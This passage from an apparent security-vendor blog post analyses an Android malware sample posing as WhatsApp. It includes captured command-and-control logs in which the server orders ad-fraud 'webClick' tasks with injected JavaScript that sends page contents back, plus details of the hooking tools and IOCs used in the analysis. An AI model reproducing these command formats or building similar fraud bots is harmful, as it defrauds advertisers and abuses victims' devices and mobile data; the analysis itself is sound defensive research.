          <td id="file-c2log-log-LC568" class="blob-code blob-code-inner js-file-line">11-20 16:27:32.239 I/Xposed (18750): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12f46288209","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":568098,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L569" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="569"></td> 
          <td id="file-c2log-log-LC569" class="blob-code blob-code-inner js-file-line">11-20 16:27:32.333 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:27:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L570" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="570"></td> 
          <td id="file-c2log-log-LC570" class="blob-code blob-code-inner js-file-line">11-20 16:28:32.583 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:27:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"16:27:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"568098\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"16:28:32 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L571" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="571"></td> 
          <td id="file-c2log-log-LC571" class="blob-code blob-code-inner js-file-line">11-20 16:28:32.588 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L572" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="572"></td> 
          <td id="file-c2log-log-LC572" class="blob-code blob-code-inner js-file-line">11-20 16:29:32.608 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L573" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="573"></td> 
          <td id="file-c2log-log-LC573" class="blob-code blob-code-inner js-file-line">11-20 16:29:32.615 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:27:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"16:27:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"568098\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"16:28:32 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L574" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="574"></td> 
          <td id="file-c2log-log-LC574" class="blob-code blob-code-inner js-file-line">11-20 16:29:34.481 I/Xposed (18750): [+] SERVER: [{"id":750762,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L575" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="575"></td> 
          <td id="file-c2log-log-LC575" class="blob-code blob-code-inner js-file-line">11-20 16:29:34.501 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L576" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="576"></td> 
          <td id="file-c2log-log-LC576" class="blob-code blob-code-inner js-file-line">11-20 16:30:32.646 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L577" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="577"></td> 
          <td id="file-c2log-log-LC577" class="blob-code blob-code-inner js-file-line">11-20 16:30:34.897 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L578" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="578"></td> 
          <td id="file-c2log-log-LC578" class="blob-code blob-code-inner js-file-line">11-20 16:31:32.669 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L579" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="579"></td> 
          <td id="file-c2log-log-LC579" class="blob-code blob-code-inner js-file-line">11-20 16:31:33.888 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L580" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="580"></td> 
          <td id="file-c2log-log-LC580" class="blob-code blob-code-inner js-file-line">11-20 16:32:32.706 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L581" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="581"></td> 
          <td id="file-c2log-log-LC581" class="blob-code blob-code-inner js-file-line">11-20 16:32:33.259 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L582" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="582"></td> 
          <td id="file-c2log-log-LC582" class="blob-code blob-code-inner js-file-line">11-20 16:33:32.723 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L583" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="583"></td> 
          <td id="file-c2log-log-LC583" class="blob-code blob-code-inner js-file-line">11-20 16:33:33.389 I/Xposed (18750): [+] SERVER: [{"id":564581,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L584" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="584"></td> 
          <td id="file-c2log-log-LC584" class="blob-code blob-code-inner js-file-line">11-20 16:33:33.443 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:33:33 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"564581\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L585" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="585"></td> 
          <td id="file-c2log-log-LC585" class="blob-code blob-code-inner js-file-line">11-20 16:33:33.624 I/Xposed (18750): [+] SERVER: [{"id":205621,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L586" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="586"></td> 
          <td id="file-c2log-log-LC586" class="blob-code blob-code-inner js-file-line">11-20 17:03:33.513 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L587" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="587"></td> 
          <td id="file-c2log-log-LC587" class="blob-code blob-code-inner js-file-line">11-20 17:03:34.703 I/Xposed (18750): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12fcd523e2f","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":305790,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L588" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="588"></td> 
          <td id="file-c2log-log-LC588" class="blob-code blob-code-inner js-file-line">11-20 17:03:34.802 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:03:34 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L589" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="589"></td> 
          <td id="file-c2log-log-LC589" class="blob-code blob-code-inner js-file-line">11-20 17:04:35.100 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:03:34 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:03:34 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"305790\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:04:34 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L590" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="590"></td> 
          <td id="file-c2log-log-LC590" class="blob-code blob-code-inner js-file-line">11-20 17:04:42.090 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:03:34 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:03:34 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"305790\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:04:34 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L591" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="591"></td> 
          <td id="file-c2log-log-LC591" class="blob-code blob-code-inner js-file-line">11-20 17:04:42.103 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L592" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="592"></td> 
          <td id="file-c2log-log-LC592" class="blob-code blob-code-inner js-file-line">11-20 17:05:42.152 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L593" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="593"></td> 
          <td id="file-c2log-log-LC593" class="blob-code blob-code-inner js-file-line">11-20 17:05:42.161 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:03:34 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:03:34 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"305790\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:04:34 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L594" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="594"></td> 
          <td id="file-c2log-log-LC594" class="blob-code blob-code-inner js-file-line">11-20 17:05:42.971 I/Xposed (18750): [+] SERVER: [{"id":804050,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L595" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="595"></td> 
          <td id="file-c2log-log-LC595" class="blob-code blob-code-inner js-file-line">11-20 17:05:42.989 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L596" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="596"></td> 
          <td id="file-c2log-log-LC596" class="blob-code blob-code-inner js-file-line">11-20 17:06:42.186 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L597" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="597"></td> 
          <td id="file-c2log-log-LC597" class="blob-code blob-code-inner js-file-line">11-20 17:06:49.057 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L598" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="598"></td> 
          <td id="file-c2log-log-LC598" class="blob-code blob-code-inner js-file-line">11-20 17:07:42.203 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L599" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="599"></td> 
          <td id="file-c2log-log-LC599" class="blob-code blob-code-inner js-file-line">11-20 17:07:44.087 I/Xposed (18750): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L600" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="600"></td> 
          <td id="file-c2log-log-LC600" class="blob-code blob-code-inner js-file-line">11-20 17:08:42.252 I/Xposed (18750): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
        </tbody>
       </table> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="gist-meta"> 
   <a href="https://gist.github.com/fvrmatteo/8d785bf6e31d607f1a52fc566c21b044/raw/0cb34be2f141248d2c327fe6f58879dd2203e211/C2Log.log" style="float: right" class="Link--inTextBlock">view raw</a> 
   <a href="https://gist.github.com/fvrmatteo/8d785bf6e31d607f1a52fc566c21b044#file-c2log-log" class="Link--inTextBlock"> C2Log.log </a> hosted with ❤ by 
   <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
  </div> 
 </div> 
</div> 
<p></p> 
<h2><span style="font-weight: 400;">Frida and Xposed</span></h2> 
<p><span style="font-weight: 400;">During the investigation, both Frida and the Xposed framework were used to quickly gather information about the messages exchanged with the C&amp;C server. Initially Frida has been selected to carry on the task of logging all the communication, but has been lately dropped because it caused some problems while instrumenting two methods with the same name (but different Java signature), even if the overload procedure was implemented. The code has been ported to an Xposed module that can be safely used to achieve early instrumentation and in particular hooking the dynamically loaded code as soon as it’s dropped and loaded by the libsecondhand.so library.</span></p> 
<p><span style="font-weight: 400;">The module has been based on the </span><a href="https://github.com/rednaga/DexHook"><span style="font-weight: 400;">DexHook</span></a><span style="font-weight: 400;"> code from the RedNaga team and in particular the infinite recursion problem that popped out while hooking the ClassLoader.loadClass method has been solved thanks to the </span><a href="https://github.com/rovo89/XposedBridge/issues/188"><span style="font-weight: 400;">Issue#188</span></a><span style="font-weight: 400;"> on the Xposed repository.</span></p> 
<p><span style="font-weight: 400;">Although the code is small and just a PoC, the idea is powerful enough to guarantee early instrumentation on an Android process employing dynamic class loading based on:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">java.lang.ClassLoader.loadClass(name);</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">dalvik.system.BaseDexClassLoader(dexPath, optimizedDirectory, librarySearchPath, parent);</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">dalvik.system.DexFile.openDexFile(sourceName, outputName, flags);</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">android.support.multidex.MultiDex.install();</span></li> 
</ul> 
<p><span style="font-weight: 400;">Aside from the support for the dynamic class loading, the code installs some hooks in the methods used to communicate with the C&amp;C server, in particular:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PrivateKey k): hooking the result of this method will let us log all the data received from the server;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PublicKey k): hooking the first parameter of this method will let us log all the data sent to the server;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">infiltration.AdfdI9FaQBbbW3Hgur24m6n0.jNWow5lMF5gpMRlovjqsFg(): hooking the result of this method will let us force the root detection flag; the idea was to force the result to </span><i><span style="font-weight: 400;">false</span></i><span style="font-weight: 400;"> each time the code asked for the root status, and see if the server would have sent a command to download and execute an exploit on the device.</span></li> 
</ul> 
<p><span style="font-weight: 400;">In the </span><b>Attachments</b><span style="font-weight: 400;"> section you can find a link to both the Frida and Xposed solutions.</span></p> 
<h2><span style="font-weight: 400;">Additional information</span></h2> 
<p><span style="font-weight: 400;">Some additional information has been collected about the C&amp;C server. For example, the domains alfa-aaa.site and ex2cloud.xyz seem to be part of the same network, because the </span><span style="font-weight: 400;">systemofram.com/b/test/</span><span style="font-weight: 400;"> URL is pointing to an HTML with embedded JS code referencing the other domains.</span></p> 
<p><span style="font-weight: 400;">Further investigation will be needed to collect additional information about the C&amp;C structure and detect more samples possibly available on the Play Store.</span></p> 
<h2><span style="font-weight: 400;">Attachments</span></h2> 
<p><span style="font-weight: 400;">This is a list of useful resources that have been developed during the analysis of the sample, they can be found on the </span><a href="http://github.com/fvrmatteo/secondhand/"><span style="font-weight: 400;">repository</span></a><span style="font-weight: 400;">:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Decoded.apk: This is the APK dropped by libsecondhand, the SHA256 of the dropped APK is 7300a2f8f93dd5a612c3d62ca49a742c1b761dbd454141407018173aca7ac1e1.</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">DecodeDropped.c: This is the C code to decode the dropped APK. The code to decode the encrypted strings in the libsecondhand.so library is basically the same, but each encoded strings starts with 1 byte indicating its length.</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">StringDecoder.py: This is a simple script that uses the decompiled code from the dropped APK as input and extracts (or tries to) all the encoded strings.</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">HookC2.py: This is the Frida script used to log the communication between the client and server; it’s not working on my device, feel free to reach me if you have a solution (address on the script comment).</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Hooker: This is the Xposed module used to log the communication between the client and server; it’s fully functional and guarantees early instrumentation of the sample.</span></li> 
</ul> 
<h2><span style="font-weight: 400;">IOC:</span></h2> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Fake WhatsApp: 80fe0de24e58eb1c485d55c94d20ffd710fc4b8a05f2c20d9d0d42cabb683fad</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Jewel Miner: 1daa6ff47d451107b843be4b31da6e5546c00a164dc5cfbf995bac24fef3bc6d</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Fake WhatsApp Bitly URL: </span><span style="font-weight: 400;"><a href="http://bit.ly/2xDkNhy">http://bit.ly/2xDkNhy</a></span></li> 
 <li style="font-weight: 400;">Jewel Miner C&amp;C URL: <a href="https://systemofram.com"><span style="font-weight: 400;">https://systemofram.com</span></a></li> 
</ul> 
<h2>Conclusions</h2> 
<p><span style="font-weight: 400;">I would like to thank all the zLabs researchers, especially Rani Idan (<a href="https://twitter.com/raniXCH">@raniXCH</a>) and the rest of the Malware Team (<a href="https://twitter.com/evilsocket">@evilsocket</a> and <a href="https://twitter.com/Matrix86_">@Matrix86_</a>) for the suggestions they gave me about information gathering on the C&amp;C server network.</span></p></span>
          </div>
        </div>
        
        
          <div class="container
                      container-xnarrow">
            <div class="s-blog-post__tags
                        single-tags">
              
              <a href="/blog/tag/threat-research">
                       
                       
               
              <div class="single-tags__tag">
                  Threat Research
                </div>
              </a>
              
              <a href="/blog/tag/ios-android">
                       
                       
               
              <div class="single-tags__tag">
                  iOS &amp; Android
                </div>
              </a>
              
            </div>
          </div>
        
        
        

      </article>


        

    <!-- start of related posts --> 
     
        <div class="container">
          <h3>
              Latest News
            </h3>
          <div class="related-post__container">
            
              
                  
                      
                      
                          
                          <a href="https://zimperium.com/blog/kimsuky-expands-mobile-attacks-with-weaponized-qr-codes">
                            <div class="related-post__item">
                                <div class="related-post__image-container"></div> 
                              <div>
                                <img src="https://zimperium.com/hubfs/Kimsuky%20Thumbnail.png">
                              </div>
                                <div class="related-post__title">
                                  <div class="relate-post__date">
                                    Dec 19, 2025
                                  </div>
                                  Kimsuky Expands Mobile Attacks with Weaponized QR Codes
                                </div>
                            </div>
                          </a>
                          
                      
                          
                          <a href="https://zimperium.com/blog/pdf-phishing-the-hidden-mobile-threat">
                            <div class="related-post__item">
                                <div class="related-post__image-container"></div> 
                              <div>
                                <img src="https://zimperium.com/hubfs/PDF%20Phishing%20Thumbnail.png">
                              </div>
                                <div class="related-post__title">
                                  <div class="relate-post__date">
                                    Dec 18, 2025
                                  </div>
                                  PDF Phishing: The Hidden Mobile Threat
                                </div>
                            </div>
                          </a>
                          
                      
                          
                          <a href="https://zimperium.com/blog/total-takeover-droidlock-hijacks-your-device">
                            <div class="related-post__item">
                                <div class="related-post__image-container"></div> 
                              <div>
                                <img src="https://zimperium.com/hubfs/DroidLock%20Blog.png">
                              </div>
                                <div class="related-post__title">
                                  <div class="relate-post__date">
                                    Dec 10, 2025
                                  </div>
                                  Total Takeover: DroidLock Hijacks Your Device
                                </div>
                            </div>
                          </a>
                          
                      
                  
              
                  
              
          </div>
        </div>
    


     
      
  
      <script>
        // When the user scrolls the page, execute myFunction
        window.onscroll = function() {
          scrollProgress()
        };

        function scrollProgress() {
          var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
          var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
          var scrolled = (winScroll / height) * 100;
          document.getElementById("prog-bar").style.width = scrolled + "%";
        }
      </script>          


        
      </main>

      
  <div id="hs_cos_wrapper_module_172867651989312" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






<section class="section-banner section--footer section-theme--dark pt-3 pt-md-3 pt-lg-3 pb-3 pb-md-3 pb-lg-3 d-block d-md-block d-lg-block">



	
	<div class="section--footer-content__wrapper">
		
		
			<div class="container container-wide">
		
        
        
        <div class="pre-footer-cta">
          <div class="offer">
            <h3>Make mobile security<br><span style="color: #ff4c15;">your first priority.</span></h3>
          </div>
          <div class="ctas">
            
            
              
              
              <a class="btn
                        btn--primary" href="https://zimperium.com/contact-us" target="_blank" rel="noopener">
                Contact Us
              </a>
            
          </div>
        </div>
        
			<div class="row align-items-start flex-row flex-md-row flex-lg-row">
				
					
					
						
						
					
					<div class="col-12 d-block d-md-block d-lg-block">
						
						
						
            
              <ul class="footer-menu">
                
                
                  
  
    <li class="footer-nav__item
               footer-nav__item--1
               footer-nav-item
               footer-nav__item--has-children
               
               
               ">
      <a href="#" target="" class="footer-nav-item__link">
        Products
      </a>
      
      <ul class="footer-nav-item__sub-menu">
        
        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/mtd/mobile-threat-defense" target="" class="footer-nav-item__link">
        Mobile Threat Defense
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/maps" target="" class="footer-nav-item__link">
        Mobile Application Security
      </a>
      
    </li>
  

        
      </ul>
      
    </li>
  

                
                  
  
    <li class="footer-nav__item
               footer-nav__item--1
               footer-nav-item
               footer-nav__item--has-children
               
               
               ">
      <a href="#" target="" class="footer-nav-item__link">
        Industries
      </a>
      
      <ul class="footer-nav-item__sub-menu">
        
        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/automotive/" target="" class="footer-nav-item__link">
        Automotive
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
